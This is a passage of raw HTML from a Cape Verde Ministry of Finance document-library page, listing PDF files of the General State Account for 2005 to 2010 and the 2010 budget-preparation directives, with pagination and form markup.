</a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA_GERAL_ESTADO_2010.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302558" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302382/CONTA_GERAL_ESTADO_2010.pdf/c037cd10-ab89-3090-4ece-c377a8b72e78?version=1.0&amp;t=1562604060330&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302382/CONTA_GERAL_ESTADO_2010.pdf/c037cd10-ab89-3090-4ece-c377a8b72e78?version=1.0&amp;t=1562604060330&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302558?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA_GERAL_ESTADO_2010.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Directivas para Elaboraçao do OGE 2010.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302545" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302382/Directivas+para+Elabora%C3%A7ao+do+OGE+2010.pdf/b9d909bb-e085-3771-b564-a77762db14e4?version=1.0&amp;t=1562604049338&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302382/Directivas+para+Elabora%C3%A7ao+do+OGE+2010.pdf/b9d909bb-e085-3771-b564-a77762db14e4?version=1.0&amp;t=1562604049338&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302545?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > Directivas para Elaboraçao do OGE 2010.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2009.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302512" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302364/CONTA+GERAL+DO+ESTADO+2009.pdf/2f92cead-d161-6fb5-3e9f-cbcad55f81d9?version=1.0&amp;t=1562604021218&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302364/CONTA+GERAL+DO+ESTADO+2009.pdf/2f92cead-d161-6fb5-3e9f-cbcad55f81d9?version=1.0&amp;t=1562604021218&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302512?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2009.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2008.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302495" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302361/CONTA+GERAL+DO+ESTADO+2008.pdf/e526a98b-f646-5d47-de84-e6a013205423?version=1.0&amp;t=1562603995518&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302361/CONTA+GERAL+DO+ESTADO+2008.pdf/e526a98b-f646-5d47-de84-e6a013205423?version=1.0&amp;t=1562603995518&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302495?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2008.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2007.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302473" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302357/CONTA+GERAL+DO+ESTADO+2007.pdf/b87bdc07-bb09-8750-6e4d-0ccc201a40a3?version=1.0&amp;t=1562603968280&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302357/CONTA+GERAL+DO+ESTADO+2007.pdf/b87bdc07-bb09-8750-6e4d-0ccc201a40a3?version=1.0&amp;t=1562603968280&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302473?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2007.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2006.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302453" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302354/CONTA+GERAL+DO+ESTADO+2006.pdf/1d7635cb-114e-726b-2869-861bc87acd7d?version=1.0&amp;t=1562603941585&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302354/CONTA+GERAL+DO+ESTADO+2006.pdf/1d7635cb-114e-726b-2869-861bc87acd7d?version=1.0&amp;t=1562603941585&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302453?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2006.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2005.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302422" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302351/CONTA+GERAL+DO+ESTADO+2005.pdf/8e74a4bb-d00d-64d6-863d-6aeffb4c0fe0?version=1.0&amp;t=1562603915707&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302351/CONTA+GERAL+DO+ESTADO+2005.pdf/8e74a4bb-d00d-64d6-863d-6aeffb4c0fe0?version=1.0&amp;t=1562603915707&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302422?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" > CONTA GERAL DO ESTADO 2005.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">75 Entradas <span id="jbfs__column1__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 27 de 27 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=75&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry=1" onclick="">1</a> </li> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=6S8F3yI2" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=6S8F3yI2" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a 